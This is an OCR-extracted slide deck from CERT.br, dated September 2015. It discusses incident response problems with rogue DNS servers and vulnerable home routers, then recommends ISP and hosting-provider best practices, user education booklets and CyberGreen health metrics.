

החההו

### **Challenges for Incident Response (1/3)**

#### **Difficult to explain the DNS issue to hosting providers**

- **no policy defined for cases in which someone hosts a rogue DNS**
- **default is to forward the complaint to the client** 
	- **"the client" is the attacker!**
- **1st level abuse teams** 
	- **are not trained to handle DNS logs**
	- **don't have tools to test DNS attacks**
- **automatic systems don't identify these complaints** 
	- **are expecting phishing, malware or copyright infringement**
- **several rogue DNS servers are hosted in what appear to be bullet proof networks**

ההההו

### **Challenges for Incident Response (2/3)**

**Too many vulnerable web sites being compromised to host malicious iFrames** 

cert.br nic.br cgi.br

#### **Too many vulnerable CPEs**

- **weak or default passwords are the norm**
- **too many vulnerabilities and almost no firmware updates**
- **at the end these are just forgotten "things"**

#### **Difficult to locate and educate the small ISPs with vulnerable Mikrotiks**

### **Challenges for Incident Response (3/3)**

**Detection of these incidents is really challenging** 

**Users and admins don't know how to deal with CPEs, CCTVs, NAS, etc**

**not hard to imagine how it will be on the "real" IoT**

**Vendors are repeating all the errors from the past in devices that are harder to patch and configure** 

cert.br nic.br cgi.br

**IPv6 is getting traction at households (at least in Brazil)** 

- **this could bring more "things" to the surface**
- **are the CSIRTs' tools ready to deal with IPv6 incidents?**



### **What can we do to improve the overall health of the Internet?**



### **Encourage the Adoption of Best Practices**

#### **ISPs**

- **Implement BCP 38**
- **Establish better policies for CPE management and deployment** 
	- **better password policies**
	- **allow/encourage users to improve security and change passwords**
	- **define a policy for updating the devices they manage**

#### **Hosting Providers**

- **Establish policies for cases involving rogue DNS servers** 
	- **train the 1st level abuse teams on how to deal with this**
- **Proactively detect rogue DNS servers or malicious scripts**

**Everyone** 

- **Pay attention to incident notifications**
- **Act on data feeds** 
	- **Shadowserver, Team Cymru, Dragon Research Group, LACNIC WARP, CERT.br, others**

cert.br nic.br cgi.br

**Start collecting and using NetFlows/IPFIX** 

### Educate End Users: *Cartilla de Seguridad para Internet*

**Licensed under Creative Commons Spanish version funded by ISOC: http://cartilla.cert.br/ Original Portuguese version: http://cartilha.cert.br/** 



տտտա

cert br nic br cgi br

#### Material available in Spanish at this time: *Fascículos de la Cartilla*  Bartilla de Seguridad para Interne Seguridad para Intern

**8-page booklets focused on specific topics:** 

- Ø **Social Networks**
- Ø **Passwords**
- Ø **Privacy**
- Ø **E-commerce**
- Ø **Mobile Devices**
- Ø **Internet Banking**

#### **Coming soon:**

- Ø **Securing Computers**
- Ø **Malware**
- Ø **Two Factor Authentication**
- Ø **Home Networks**





cert br nic br cgi br

#### **Companion slides to be used by anyone to:**

- **deliver presentations and training**
- **be used by teachers at schools**
- **formats: .ppt, .odp, .pdf**

տտտա

### Use metrics to detect/encourage improvements: **We Need to Improve Cyber Health Globally**



We improve cyber health through research, remediation and outreach.

णणण

cert br nic br cgi br

### Use metrics to detect/encourage improvements: **Global Green Index (Vulnerable + Infected)**

This map shows the Green Index value on September 27, 2015 (UTC) for each country.



הההה

cert br nic br cgi br

#### **Source: https://stats.cybergreen.net/**

#### Use metrics to detect/encourage improvements: **South America Green Index**



تسمس

cert br nic br cgi br

#### **Source: https://stats.cybergreen.net/**

## **Thank You!** www.cert.br

**@** cristine@cert.br @ jessen@cert.br @@certbr



September 28, 2015

nic.br egi.br www.nic.br | www.cgi.br